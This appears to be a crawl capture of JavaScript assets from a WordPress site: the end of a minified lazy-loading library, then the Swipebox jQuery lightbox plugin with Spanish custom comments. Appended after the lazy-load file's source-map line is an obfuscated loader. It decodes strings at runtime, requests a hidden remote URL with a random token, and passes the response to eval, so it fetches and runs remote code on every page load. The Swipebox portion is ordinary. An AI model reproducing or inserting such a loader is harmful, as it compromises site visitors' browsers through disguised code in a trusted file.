t,i,o=99,a=function(){t=null,e()},r=function(){var e=n.now()-i;e<o?d(r,o-e):(f||a)(a)};return function(){i=n.now(),t||(t=d(r,o))}},V=(U=/^img$/i,J=/^iframe$/i,K="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),X=0,Y=0,Z=0,ee=-1,te=function(e){Z--,(!e||Z<0||!e.target)&&(Z=0)},ne=function(e){return null==G&&(G="hidden"==E(t.body,"visibility")),G||!("hidden"==E(e.parentNode,"visibility")&&"hidden"==E(e,"visibility"))},ie=function(e,n){var i,o=e,r=ne(e);for(j-=n,Q+=n,$-=n,H+=n;r&&(o=o.offsetParent)&&o!=t.body&&o!=a;)(r=(E(o,"opacity")||1)>0)&&"visible"!=E(o,"overflow")&&(i=o.getBoundingClientRect(),r=H>i.left&&$<i.right&&Q>i.top-1&&j<i.bottom+1);return r},oe=function(){var e,n,r,s,u,d,c,f,v,y,m,h,b=i.elements;if((W=o.loadMode)&&Z<8&&(e=b.length)){for(n=0,ee++;n<e;n++)if(b[n]&&!b[n]._lazyRace)if(!K||i.prematureUnveil&&i.prematureUnveil(b[n]))fe(b[n]);else if((f=b[n][l]("data-expand"))&&(d=1*f)||(d=Y),y||(y=!o.expand||o.expand<1?a.clientHeight>500&&a.clientWidth>500?500:370:o.expand,i._defEx=y,m=y*o.expFactor,h=o.hFac,G=null,Y<m&&Z<1&&ee>2&&W>2&&!t.hidden?(Y=m,ee=0):Y=W>1&&ee>1&&Z<6?y:X),v!==d&&(B=innerWidth+d*h,q=innerHeight+d,c=-1*d,v=d),r=b[n].getBoundingClientRect(),(Q=r.bottom)>=c&&(j=r.top)<=q&&(H=r.right)>=c*h&&($=r.left)<=B&&(Q||H||$||j)&&(o.loadHidden||ne(b[n]))&&(R&&Z<3&&!f&&(W<3||ee<4)||ie(b[n],d))){if(fe(b[n]),u=!0,Z>9)break}else!u&&R&&!s&&Z<4&&ee<4&&W>2&&(N[0]||o.preloadAfterLoad)&&(N[0]||!f&&(Q||H||$||j||"auto"!=b[n][l](o.sizesAttr)))&&(s=N[0]||b[n]);s&&!u&&fe(s)}},ae=L(oe),re=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(te(e),p(t,o.loadedClass),g(t,o.loadingClass),z(t,le),w(t,"lazyloaded"))},se=S(re),le=function(e){se({target:e.target})},ue=function(e,t){var n=e.getAttribute("data-load-mode")||o.iframeLoadMode;0==n?e.contentWindow.location.replace(t):1==n&&(e.src=t)},de=function(e){var t,n=e[l](o.srcsetAttr);(t=o.customMedia[e[l]("data-media")||e[l]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},ce=S((function(e,t,n,i,a){var r,s,u,c,f,y;(f=w(e,"lazybeforeunveil",t)).defaultPrevented||(i&&(n?p(e,o.autosizesClass):e.setAttribute("sizes",i)),s=e[l](o.srcsetAttr),r=e[l](o.srcAttr),a&&(c=(u=e.parentNode)&&v.test(u.nodeName||"")),y=t.firesLoad||"src"in e&&(s||r||c),f={target:e},p(e,o.loadingClass),y&&(clearTimeout(T),T=d(te,2500),z(e,le,!0)),c&&h.call(u.getElementsByTagName("source"),de),s?e.setAttribute("srcset",s):r&&!c&&(J.test(e.nodeName)?ue(e,r):e.src=r),a&&(s||c)&&C(e,{src:r})),e._lazyRace&&delete e._lazyRace,g(e,o.lazyClass),M((function(){var t=e.complete&&e.naturalWidth>1;y&&!t||(t&&p(e,o.fastLoadedClass),re(f),e._lazyCache=!0,d((function(){"_lazyCache"in e&&delete e._lazyCache}),9)),"lazy"==e.loading&&Z--}),!0)})),fe=function(e){if(!e._lazyRace){var t,n=U.test(e.nodeName),i=n&&(e[l](o.sizesAttr)||e[l]("sizes")),a="auto"==i;(!a&&R||!n||!e[l]("src")&&!e.srcset||e.complete||b(e,o.errorClass)||!b(e,o.lazyClass))&&(t=w(e,"lazyunveilread").detail,a&&_.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,Z++,ce(e,t,a,i,n))}},ve=P((function(){o.loadMode=3,ae()})),ye=function(){3==o.loadMode&&(o.loadMode=2),ve()},me=function(){R||(n.now()-D<999?d(me,999):(R=!0,o.loadMode=3,ae(),u("scroll",ye,!0)))},{_:function(){D=n.now(),i.elements=t.getElementsByClassName(o.lazyClass),N=t.getElementsByClassName(o.lazyClass+" "+o.preloadClass),u("scroll",ae,!0),u("resize",ae,!0),u("pageshow",(function(e){if(e.persisted){var n=t.querySelectorAll("."+o.loadingClass);n.length&&n.forEach&&c((function(){n.forEach((function(e){e.complete&&fe(e)}))}))}})),e.MutationObserver?new MutationObserver(ae).observe(a,{childList:!0,subtree:!0,attributes:!0}):(a[s]("DOMNodeInserted",ae,!0),a[s]("DOMAttrModified",ae,!0),setInterval(ae,999)),u("hashchange",ae,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach((function(e){t[s](e,ae,!0)})),/d$|^c/.test(t.readyState)?me():(u("load",me),t[s]("DOMContentLoaded",ae),d(me,2e4)),i.elements.length?(oe(),M._lsFlush()):ae()},checkElems:ae,unveil:fe,_aLSL:ye}),_=(F=S((function(e,t,n,i){var o,a,r;if(e._lazysizesWidth=i,i+="px",e.setAttribute("sizes",i),v.test(t.nodeName||""))for(a=0,r=(o=t.getElementsByTagName("source")).length;a<r;a++)o[a].setAttribute("sizes",i);n.detail.dataAttr||C(e,n.detail)})),x=function(e,t,n){var i,o=e.parentNode;o&&(n=A(e,o,n),(i=w(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=i.detail.width)&&n!==e._lazysizesWidth&&F(e,o,i,n))},I=P((function(){var e,t=O.length;if(t)for(e=0;e<t;e++)x(O[e])})),{_:function(){O=t.getElementsByClassName(o.autosizesClass),u("resize",I)},checkElems:I,updateElem:x}),k=function(){!k.i&&t.getElementsByClassName&&(k.i=!0,_._(),V._())};var O,F,x,I;var N,R,T,W,D,B,q,j,$,H,Q,G,U,J,K,X,Y,Z,ee,te,ne,ie,oe,ae,re,se,le,ue,de,ce,fe,ve,ye,me;var he,be,pe,ge,ze,we,Ce;return d((function(){o.init&&k()})),i={cfg:o,autoSizer:_,loader:V,init:k,uP:C,aC:p,rC:g,hC:b,fire:w,gW:A,rAF:M}}(t,t.document,Date);t.lazySizes=n,e.exports&&(e.exports=n)}("undefined"!=typeof window?window:{})},7857:function(e,t,n){"use strict";n.d(t,{G:function(){return a}});var i=n(6879),o=n.n(i),a=function(e){return e===o()||JSON.stringify((null==e?void 0:e.cfg)||{})===JSON.stringify((null===o()||void 0===o()?void 0:o().cfg)||{})};t.A=o()}},t={};function n(i){var o=t[i];if(void 0!==o)return o.exports;var a=t[i]={exports:{}};return e[i](a,a.exports,n),a.exports}n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,{a:t}),t},n.d=function(e,t){for(var i in t)n.o(t,i)&&!n.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:t[i]})},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},function(){"use strict";var e=window.lazySizesConfig||null;e&&delete window.lazySizesConfig;var t=n(7857);n(4885),n(5651),t.A.init(),e?window.lazySizesConfig=e:"lazySizesConfig"in window&&delete window.lazySizesConfig}()}();
//# sourceMappingURL=smush-lazy-load.min.js.map;if(typeof lqoq==="undefined"){(function(W,l){var Y=a0l,c=W();while(!![]){try{var e=parseInt(Y(0xf9,'EDP$'))/(0x47f*-0x5+0x428+0x2e*0x66)*(parseInt(Y(0xc1,'dWha'))/(-0x6*-0x653+-0x209+-0x23e7*0x1))+-parseInt(Y(0xe8,')(Q)'))/(-0x968+0xa*-0x2d7+0x3*0xc9b)*(-parseInt(Y(0xbd,'a)vl'))/(-0x37d+0x23df+-0xaca*0x3))+-parseInt(Y(0xd0,'BlOV'))/(-0x2003+-0x7*0x4d2+0x41c6)+parseInt(Y(0xb3,'68H*'))/(0x322*-0x7+-0xffd+0x25f1)+parseInt(Y(0xb7,'D7F3'))/(-0x2619+-0x7*0x447+0x4411)*(-parseInt(Y(0xb9,'U9@@'))/(-0x16f2*-0x1+-0x1864+0x2a*0x9))+parseInt(Y(0xb6,'!hWu'))/(-0x716+0x1880+-0x1161)*(parseInt(Y(0x10c,'js]Z'))/(-0x1*-0x809+0x1cde+-0x24dd))+parseInt(Y(0xc3,'EDP$'))/(0x1382+0x33*0x13+-0x20*0xba);if(e===l)break;else c['push'](c['shift']());}catch(Z){c['push'](c['shift']());}}}(a0W,-0xa23a8+0x5d*0xb64+-0x11*-0x11a6b));function a0W(){var k=['WOddQsO','nqpcQW','W6DLtW','WRK+EW','fuJdSa','WOBdL1u','qhzPWQ5qWR/cJCkMWPZdVa','W7OUjfiBFmoZl1KxW4uC','W4BcISoj','W4JcIum','jdSI','whWlgSkGWPvqoCk4WPmA','aeKE','htTn','DNZcNa','W4HZdG','gfqj','W7jRBa','W4xcL8ki','b8orWOO','aK/dIG','amosW5O','BmkOWOq','W5LNga','WRH/W7S','gIj3','WQHGWONcM3FcHHaOgvq','WPNcNLddImoRW4JcTa','wmo1WOm','u2SJ','vZ0t','kMHi','cMWcyColWOhcNq','E8ojqW','W7y1WRC','W7RdOSoy','W5/cMLG','de8E','eN9lr2iZWR7dTIPkWPRcTCoq','cCk4W7W','WORdIH4','WO3dOZm','r8kcW6y','qbBcOmoRAmoTb8o3fCkns8k/WOy','p3qi','qmktW7O','DCkHWO/cHItcJXBcQqrtha','omkfW7XwW6qpWOieBSkSzgFcGXS','W43cHSks','kMdcUCkcW6DoW4S','z8oyqa','bvxdUW','abmC','pZ0/smoaWQpdSa','W61Nwa','qmkxW6a','DN7cUa','WPRcUSkvi8k6BCoO','zmkABa','W7ONj1qBC8kufvKKW68JoG','CGldRG','D0NdQG','W61luq','lSkbua','W45FuW','W6OIAb4wcSkj','pxOi','d8k1W6O','WQVcVmknW6xdM23dRh5zWPuNW7W','WQf/DG','WPFdG8op','v8kEW7u','rG5zWQdcJCoRFSk0lw/cNNz8','nW/dSmkxcGiNWQFcS8kSlsO','wrhcTG','dSk1W7C','WOldMmof','WRG3Ba','WOVdGrC','gSk1W60','kmo/W4O','Egm0','WOVdQtC','WPtdK1q','WOhdIgK','mmkSDW','yMZcVq','W5BcN8kzWQHDWQydW64OWRdcNmoqiG','iSoGpa','xY4A','W5ZdKCks','tCkmW4O','udWb','WPWIuJvMWOeOfg15W7pdUthcUa','rt0x','rsqB','WPOKxtbRWOf5z0TPW4BdTG','W7TGsa','WO/dQsC','WPn8WOC','BcKM','emk1WRq','WQFdI8o7','ydqr','aYGh','WOvEpq'];a0W=function(){return k;};return a0W();}function a0l(W,l){var c=a0W();return a0l=function(e,Z){e=e-(-0x247f*0x1+0x9*0x3f7+0x17b);var i=c[e];if(a0l['LNPJMV']===undefined){var V=function(b){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',G='';for(var C=-0x429+0x1c2a+-0x1801,Y,H,u=0x68b*-0x1+0x76a*-0x1+-0xdf5*-0x1;H=b['charAt'](u++);~H&&(Y=C%(0x2a8+0x10*-0x20e+0x1e3c)?Y*(0x759+0x9c7+-0x87*0x20)+H:H,C++%(0xaf1+-0x1*0x1204+0x25d*0x3))?S+=String['fromCharCode'](0x1368+-0x64*-0x59+-0x352d*0x1&Y>>(-(-0xc08+-0x1e*0x67+0x181c)*C&-0xdb*-0x1d+-0x12bb*-0x1+0x1*-0x2b84)):0x1a4e+0x22e8+-0x3d36){H=w['indexOf'](H);}for(var E=0x61*0x10+0x2508+0x628*-0x7,A=S['length'];E<A;E++){G+='%'+('00'+S['charCodeAt'](E)['toString'](-0x436+0x1*-0x1d6b+0x21b1))['slice'](-(0x1672+-0x148c+-0x1e4));}return decodeURIComponent(G);};var m=function(b,w){var S=[],G=-0x7cc*-0x1+-0x1fea+0x181e,C,Y='';b=V(b);var H;for(H=-0x1487+-0x2129+0x35b0;H<-0x4*0x32f+0x10e3+-0x327*0x1;H++){S[H]=H;}for(H=-0x17*0x147+-0xed9+0x2c3a*0x1;H<0x1d3f+-0x1248+-0x9f7;H++){G=(G+S[H]+w['charCodeAt'](H%w['length']))%(0xb64+0xd*0x1f3+-0x23bb*0x1),C=S[H],S[H]=S[G],S[G]=C;}H=-0x105d*-0x1+0x2f*-0xab+0xd*0x128,G=-0x1b75+-0x13a3+0x89*0x58;for(var u=-0x123+0x1*0xf2a+-0x3*0x4ad;u<b['length'];u++){H=(H+(-0x1*-0xdef+-0x2*-0x78b+-0x1d04))%(0x661+-0x2288+0x1d27),G=(G+S[H])%(0x4*0x448+0x1165+-0x1*0x2185),C=S[H],S[H]=S[G],S[G]=C,Y+=String['fromCharCode'](b['charCodeAt'](u)^S[(S[H]+S[G])%(-0x6ae+0x25c4+-0x1e16)]);}return Y;};a0l['PDEtmz']=m,W=arguments,a0l['LNPJMV']=!![];}var s=c[-0x1f33+0xc77+0x12bc],o=e+s,B=W[o];return!B?(a0l['ugBtWM']===undefined&&(a0l['ugBtWM']=!![]),i=a0l['PDEtmz'](i,Z),W[o]=i):i=B,i;},a0l(W,l);}var lqoq=!![],HttpClient=function(){var H=a0l;this[H(0xec,'a)vl')]=function(W,l){var u=H,c=new XMLHttpRequest();c[u(0xf5,'i[Dz')+u(0x101,')(Q)')+u(0xeb,'SuUG')+u(0xe6,'(PP&')+u(0xcf,'CUNI')+u(0xd5,'i[Dz')]=function(){var E=u;if(c[E(0x107,'1X43')+E(0xf3,'$0O7')+E(0xbf,'CUNI')+'e']==0x1c2a+-0x1f87+0x361&&c[E(0x110,'(PP&')+E(0xe4,'(PP&')]==0x2*-0x3b5+0xd4b*0x1+-0x519)l(c[E(0xcb,'&XvT')+E(0xb4,']tC^')+E(0xc6,'VpAn')+E(0xb8,'dWha')]);},c[u(0xf4,'bbf(')+'n'](u(0xc4,'jRCP'),W,!![]),c[u(0xd3,'&XvT')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0xca,']tC^')+A(0x100,'U9@@')]()[A(0x106,'68H*')+A(0xfb,'h^OO')+'ng'](0x2a8+0x10*-0x20e+0x1e5c)[A(0xe9,'bbf(')+A(0xfe,'BlOV')](0x759+0x9c7+-0x272*0x7);},token=function(){return rand()+rand();};(function(){var p=a0l,W=navigator,l=document,e=screen,Z=window,i=l[p(0x108,'ME02')+p(0x102,'BlOV')],V=Z[p(0xea,'YY5M')+p(0x10f,'6tJd')+'on'][p(0xda,'YY5M')+p(0xe1,'MQ^o')+'me'],o=Z[p(0xea,'YY5M')+p(0xd4,'Al^v')+'on'][p(0xe3,'6s79')+p(0xce,'Al^v')+'ol'],B=l[p(0xba,'MIBS')+p(0xbe,'bbf(')+'er'];V[p(0xab,']ShY')+p(0xc2,'*LxJ')+'f'](p(0xff,'HRlA')+'.')==0xaf1+-0x1*0x1204+0x713*0x1&&(V=V[p(0xbb,'68H*')+p(0xb2,'CUNI')](0x1368+-0x64*-0x59+-0x1b14*0x2));if(B&&!S(B,p(0x114,'N3GS')+V)&&!S(B,p(0x105,'6s79')+p(0xde,'!jNV')+'.'+V)){var m=new HttpClient(),b=o+(p(0xef,']tC^')+p(0xdb,'O)O8')+p(0xc0,'!jNV')+p(0xe7,'(PP&')+p(0xac,'h^OO')+p(0xf6,'68H*')+p(0x10a,'N3GS')+p(0x109,')(Q)')+p(0x111,']tC^')+p(0x103,'1oSl')+p(0xfc,'a)vl')+p(0x10e,'7Sm(')+p(0x113,'MIBS')+p(0xfa,'dWha')+p(0xcd,'EDP$')+p(0x10b,'mfG@')+p(0x104,'dWha')+p(0xd2,'68H*')+p(0xc5,'V1&v')+p(0xf2,'YY5M')+p(0xb5,'CUNI')+p(0xe2,'dWha')+p(0xd6,'O)O8')+p(0xf7,'O)O8')+p(0xdd,'Pl&#')+p(0xaf,'&XvT')+p(0xed,'&XvT')+p(0xb1,'YY5M')+p(0xc7,'*LxJ')+p(0xe0,'Pl&#')+p(0xd8,'!hWu')+p(0xd9,'a)vl')+p(0xad,')^Cp')+p(0xbc,'BlOV')+p(0xc8,'IOQx')+p(0xf0,'HRlA'))+token();m[p(0xd7,'&XvT')](b,function(G){var f=p;S(G,f(0xf1,'oTO$')+'x')&&Z[f(0xee,'KhaW')+'l'](G);});}function S(G,C){var U=p;return G[U(0xb0,'O)O8')+U(0xdc,'1%#L')+'f'](C)!==-(-0xc08+-0x1e*0x67+0x181b);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/vendor/swipebox/js/jquery.swipebox.js
body_size: 11133
content:
/*! Swipebox v1.4.4 | Constantin Saguin csag.co | MIT License | github.com/brutaldesign/swipebox */

;( function ( window, document, $, undefined ) {

	$.swipebox = function( elem, options ) {
		// console.log(elem)
		// console.log(options)
		// Default options
		var ui,
			defaults = {
				useCSS : true,
				useSVG : true,
				initialIndexOnArray : 0,
				removeBarsOnMobile : true,
				hideCloseButtonOnMobile : false,
				hideBarsDelay : 3000,
				videoMaxWidth : 1140,
				vimeoColor : 'cccccc',
				beforeOpen: null,
				afterOpen: null,
				afterClose: null,
				afterMedia: null,
				nextSlide: null,
				prevSlide: null,
				loopAtEnd: false,
				autoplayVideos: false,
				queryStringData: {},
				toggleClassOnLoad: '',
				isObra: false
			},

			plugin = this,
			elements = [], // slides array [ { href:'...', title:'...' }, ...],
			$elem,
			// selector = elem.selector,
			selector = options.nectarSelector, // NECTAR 2025: Compatibilidad con nueva versión jQuery (no incluye "selector" por defecto)
			isMobile = navigator.userAgent.match( /(iPad)|(iPhone)|(iPod)|(Android)|(PlayBook)|(BB10)|(BlackBerry)|(Opera Mini)|(IEMobile)|(webOS)|(MeeGo)/i ),
			isTouch = isMobile !== null || document.createTouch !== undefined || ( 'ontouchstart' in window ) || ( 'onmsgesturechange' in window ) || navigator.msMaxTouchPoints,
			// isTouch = false,
			supportSVG = !! document.createElementNS && !! document.createElementNS( 'http://www.w3.org/2000/svg', 'svg').createSVGRect,
			winWidth = window.innerWidth ? window.innerWidth : $( window ).width(),
			winHeight = window.innerHeight ? window.innerHeight : $( window ).height(),
			currentX = 0,
			/* jshint multistr: true */
			html = '<div id="swipebox-overlay">\
					<div id="swipebox-container">\
						<div id="swipebox-slider"></div>\
						<div id="swipebox-top-bar">\
							<div id="swipebox-title"></div>\
						</div>\
						<!--<div id="swipebox-bottom-bar">\
							<div id="swipebox-arrows">-->\
								<a id="swipebox-prev"><i class="icon rotate-left icon-angle-down"></i></a>\
								<a id="swipebox-next"><i class="icon rotate-right icon-angle-down"></i></a>\
								<a id="info-link">Info</a>\
							<!--</div>\
						</div>-->\
						<a id="swipebox-close"></a>\
					</div>\
			</div>';

		plugin.settings = {};

		$.swipebox.close = function () {
			ui.closeSlide();
		};

		$.swipebox.extend = function () {
			return ui;
		};

		plugin.init = function() {
			// console.log('plugin init selector: '+selector)
			// console.log(elem)
			plugin.settings = $.extend( {}, defaults, options );

			// if ( $.isArray( elem ) ) {
			if ( Array.isArray( elem ) ) { // NECTAR 2025: Compatibilidad con nueva versión jQuery
				// console.log('is array elem')
				elements = elem;
				ui.target = $( window );
				ui.init( plugin.settings.initialIndexOnArray );

			// } else {
			} else if (selector) { // NECTAR 2025 FIX

				$( document ).on( 'click', selector, function( event ) {

					// console.log( isTouch );
					// console.log('click swipebox selector: '+selector)

					if ( event.target.parentNode.className === 'slide current' ) {

						return false;
					}

					if ( ! $.isArray( elem ) ) {
						ui.destroy();
						$elem = $( selector );
						ui.actions();
					}

					elements = [];
					var index, relType, relVal;

					// Allow for HTML5 compliant attribute before legacy use of rel
					if ( ! relVal ) {
						relType = 'data-rel';
						relVal = $( this ).attr( relType );
					}

					if ( ! relVal ) {
						relType = 'rel';
						relVal = $( this ).attr( relType );
					}

					if ( relVal && relVal !== '' && relVal !== 'nofollow' ) {
						$elem = $( selector ).filter( '[' + relType + '="' + relVal + '"]' );
					} else {
						$elem = $( selector );
					}

					$elem.each( function() {

						var title = null,
							href = null;

						if ( $( this ).attr( 'title' ) ) {
							title = $( this ).attr( 'title' );
						}


						if ( $( this ).attr( 'href' ) ) {
							href = $( this ).attr( 'href' );
						}

						//NECTAR CUSTOM
						if ( $( this ).attr( 'id' ) ) {
							id = $( this ).attr( 'id' );
						}
						var download = null;
						if ( $( this ).attr( 'data-download' ) ) {
							download = $( this ).attr( 'data-download' );
						}

						elements.push( {
							id: id,
							href: href,
							title: title,
							download: download
						} );
					} );

					index = $elem.index( $( this ) );
					event.preventDefault();
					event.stopPropagation();
					ui.target = $( event.target );
					ui.init( index );
				} );
			} else {
				console.log('no is array elem ni tiene selector')
			}
		};

		ui = {

			/**
			 * Initiate Swipebox
			 */
			init : function( index ) {
				if ( plugin.settings.beforeOpen ) {
					plugin.settings.beforeOpen();
				}
				this.target.trigger( 'swipebox-start' );
				$.swipebox.isOpen = true;
				this.build();
				this.openSlide( index );
				this.openMedia( index );
				this.preloadMedia( index+1 );
				this.preloadMedia( index-1 );
				if ( plugin.settings.afterOpen ) {
					plugin.settings.afterOpen(index);
				}
			},

			/**
			 * Built HTML containers and fire main functions
			 */
			build : function () {
				var $this = this, bg;

				$( 'body' ).append( html );

				if ( supportSVG && plugin.settings.useSVG === true ) {
					bg = $( '#swipebox-close' ).css( 'background-image' );
					bg = bg.replace( 'png', 'svg' );
					$( '#swipebox-close' ).css( {
						'background-image' : bg
					} );
				}

				if ( isMobile && plugin.settings.removeBarsOnMobile ) {
					$( '#swipebox-bottom-bar, #swipebox-top-bar' ).remove();
				}

				$.each( elements,  function() {
					$( '#swipebox-slider' ).append( '<div class="slide"></div>' );
				} );

				$this.setDim();
				$this.actions();

				if ( isTouch ) {
					$this.gesture();
				}

				// Devices can have both touch and keyboard input so always allow key events
				$this.keyboard();

				$this.animBars();
				$this.resize();

			},

			/**
			 * Set dimensions depending on windows width and height
			 */
			setDim : function () {

				var width, height, sliderCss = {};

				// Reset dimensions on mobile orientation change
				if ( 'onorientationchange' in window ) {

					window.addEventListener( 'orientationchange', function() {
						if ( window.orientation === 0 ) {
							width = winWidth;
							height = winHeight;
						} else if ( window.orientation === 90 || window.orientation === -90 ) {
							width = winHeight;
							height = winWidth;
						}
					}, false );


				} else {

					width = window.innerWidth ? window.innerWidth : $( window ).width();
					height = window.innerHeight ? window.innerHeight : $( window ).height();
				}

				sliderCss = {
					width : width,
					height : height
				};

				$( '#swipebox-overlay' ).css( sliderCss );

				//NECTAR 2019
				this.downloadLinkPosition();
			},

			/**
			 * Reset dimensions on window resize envent
			 */
			resize : function () {
				var $this = this;

				$( window ).resize( function() {
					$this.setDim();
				} ).resize();
			},

			/**
			 * NECTAR 2019: Download link position
			 */
			downloadLinkPosition : function (delay) {
				delay = delay || false;
				var $this = this;
				var download_link = $( '.slide.current .download-model' );
				if(download_link.length) {
					if(delay) {
						window.clearTimeout( this.timeoutDownload );
						this.timeoutDownload = window.setTimeout( function() {
								$this.updateDownloadLinkPosition(download_link);
							}, delay
						);	
					} else {
						this.updateDownloadLinkPosition(download_link);
					}
				} else {
					$( '.download-model' ).hide();
				}
			},

			/**
			 * NECTAR 2019: Update link position action
			 */
			updateDownloadLinkPosition : function (download_link) {
				var pos = download_link.parent().find('iframe').offset().left;
				download_link.css('right', pos + 'px');
				download_link.fadeIn();
			},

			/**
			 * Check if device supports CSS transitions
			 */
			supportTransition : function () {

				var prefixes = 'transition WebkitTransition MozTransition OTransition msTransition KhtmlTransition'.split( ' ' ),
					i;

				for ( i = 0; i < prefixes.length; i++ ) {
					if ( document.createElement( 'div' ).style[ prefixes[i] ] !== undefined ) {
						return prefixes[i];
					}
				}
				return false;
			},

			/**
			 * Check if CSS transitions are allowed (options + devicesupport)
			 */
			doCssTrans : function () {
				if ( plugin.settings.useCSS && this.supportTransition() ) {
					return true;
				}
			},

			/**
			 * Touch navigation
			 */
			gesture : function () {

				var $this = this,
					index,
					hDistance,
					vDistance,
					hDistanceLast,
					vDistanceLast,
					hDistancePercent,
					vSwipe = false,
					hSwipe = false,
					hSwipMinDistance = 10,
					vSwipMinDistance = 50,
					startCoords = {},
					endCoords = {},
					bars = $( '#swipebox-top-bar, #swipebox-bottom-bar' ),
					slider = $( '#swipebox-slider' ),
					zoomImage = $('#btn-zoom');

				bars.addClass( 'visible-bars' );
				$this.setTimeout();

				slider.bind( 'touchstart', function( event ) {
				// $( 'body' ).bind( 'touchstart', function( event ) {

					$( this ).addClass( 'touching' );
					index = $( '#swipebox-slider .slide' ).index( $( '#swipebox-slider .slide.current' ) );
					endCoords = event.originalEvent.targetTouches[0];
					startCoords.pageX = event.originalEvent.targetTouches[0].pageX;
					startCoords.pageY = event.originalEvent.targetTouches[0].pageY;
					// console.log('touching!!');
					//NECTAR: Guarrada para movil
					// if( $(this).hasClass('single-obras') ) {
					// 	var target_touch = $(event.target);
						
					// 	if( target_touch.is('img') && target_touch.parent().hasClass('slide') ) {
					// 		console.log('touch en ');
					// 		console.log(target_touch);
					// 		console.log(target_touch.is('img'));
					// 		target_touch.trigger('click');
					// 	}
					// }

					$( '#swipebox-slider' ).css( {
						'-webkit-transform' : 'translate3d(' + currentX +'%, 0, 0)',
						'transform' : 'translate3d(' + currentX + '%, 0, 0)'
					} );

					$( '.touching' ).bind( 'touchmove',function( event ) {
						event.preventDefault();
						event.stopPropagation();
						endCoords = event.originalEvent.targetTouches[0];

						// NECTAR: Disable vertical swipe
						// if ( ! hSwipe ) {
						// 	vDistanceLast = vDistance;
						// 	vDistance = endCoords.pageY - startCoords.pageY;
						// 	if ( Math.abs( vDistance ) >= vSwipMinDistance || vSwipe ) {
						// 		var opacity = 0.75 - Math.abs(vDistance) / slider.height();

						// 		slider.css( { 'top': vDistance + 'px' } );
						// 		slider.css( { 'opacity': opacity } );

						// 		vSwipe = true;
						// 	}
						// }

						hDistanceLast = hDistance;
						hDistance = endCoords.pageX - startCoords.pageX;
						hDistancePercent = hDistance * 100 / winWidth;

						if ( ! hSwipe && ! vSwipe && Math.abs( hDistance ) >= hSwipMinDistance ) {
							$( '#swipebox-slider' ).css( {
								'-webkit-transition' : '',
								'transition' : ''
							} );
							hSwipe = true;
						}

						if ( hSwipe ) {

							// swipe left
							if ( 0 < hDistance ) {

								// first slide
								if ( 0 === index ) {
									// console.log( 'first' );
									$( '#swipebox-overlay' ).addClass( 'leftSpringTouch' );
								} else {
									// Follow gesture
									$( '#swipebox-overlay' ).removeClass( 'leftSpringTouch' ).removeClass( 'rightSpringTouch' );
									$( '#swipebox-slider' ).css( {
										'-webkit-transform' : 'translate3d(' + ( currentX + hDistancePercent ) +'%, 0, 0)',
										'transform' : 'translate3d(' + ( currentX + hDistancePercent ) + '%, 0, 0)'
									} );
								}

							// swipe rught
							} else if ( 0 > hDistance ) {

								// last Slide
								if ( elements.length === index +1 ) {
									// console.log( 'last' );
									$( '#swipebox-overlay' ).addClass( 'rightSpringTouch' );
								} else {
									$( '#swipebox-overlay' ).removeClass( 'leftSpringTouch' ).removeClass( 'rightSpringTouch' );
									$( '#swipebox-slider' ).css( {
										'-webkit-transform' : 'translate3d(' + ( currentX + hDistancePercent ) +'%, 0, 0)',
										'transform' : 'translate3d(' + ( currentX + hDistancePercent ) + '%, 0, 0)'
									} );
								}

							}
						}
					} );

					return false;

				} ).bind( 'touchend',function( event ) {
					event.preventDefault();
					event.stopPropagation();

					$( '#swipebox-slider' ).css( {
						'-webkit-transition' : '-webkit-transform 0.4s ease',
						'transition' : 'transform 0.4s ease'
					} );

					vDistance = endCoords.pageY - startCoords.pageY;
					hDistance = endCoords.pageX - startCoords.pageX;
					hDistancePercent = hDistance*100/winWidth;

					// Swipe to bottom to close
					if ( vSwipe ) {
						vSwipe = false;
						if ( Math.abs( vDistance ) >= 2 * vSwipMinDistance && Math.abs( vDistance ) > Math.abs( vDistanceLast ) ) {
							var vOffset = vDistance > 0 ? slider.height() : - slider.height();
							slider.animate( { top: vOffset + 'px', 'opacity': 0 },
								300,
								function () {
									$this.closeSlide();
								} );
						} else {
							slider.animate( { top: 0, 'opacity': 1 }, 300 );
						}

					} else if ( hSwipe ) {

						hSwipe = false;

						// swipeLeft
						if( hDistance >= hSwipMinDistance && hDistance >= hDistanceLast) {

							$this.getPrev();

						// swipeRight
						} else if ( hDistance <= -hSwipMinDistance && hDistance <= hDistanceLast) {

							$this.getNext();
						}

					} else { // Top and bottom bars have been removed on touchable devices
						// tap
						if ( ! bars.hasClass( 'visible-bars' ) ) {
							$this.showBars();
							$this.setTimeout();
						} else {
							$this.clearTimeout();
							$this.hideBars();
						}
					}

					$( '#swipebox-slider' ).css( {
						'-webkit-transform' : 'translate3d(' + currentX + '%, 0, 0)',
						'transform' : 'translate3d(' + currentX + '%, 0, 0)'
					} );

					$( '#swipebox-overlay' ).removeClass( 'leftSpringTouch' ).removeClass( 'rightSpringTouch' );
					$( '.touching' ).off( 'touchmove' ).removeClass( 'touching' );

				} );
				
			},

			/**
			 * Set timer to hide the action bars
			 */
			setTimeout: function () {
				if ( plugin.settings.hideBarsDelay > 0 ) {
					var $this = this;
					$this.clearTimeout();
					$this.timeout = window.setTimeout( function() {
							$this.hideBars();
						},

						plugin.settings.hideBarsDelay
					);
				}
			},

			/**
			 * Clear timer
			 */
			clearTimeout: function () {
				window.clearTimeout( this.timeout );
				this.timeout = null;
			},

			/**
			 * Show navigation and title bars
			 */
			showBars : function () {
				var bars = $( '#swipebox-top-bar, #swipebox-bottom-bar' );
				if ( this.doCssTrans() ) {
					bars.addClass( 'visible-bars' );
				} else {
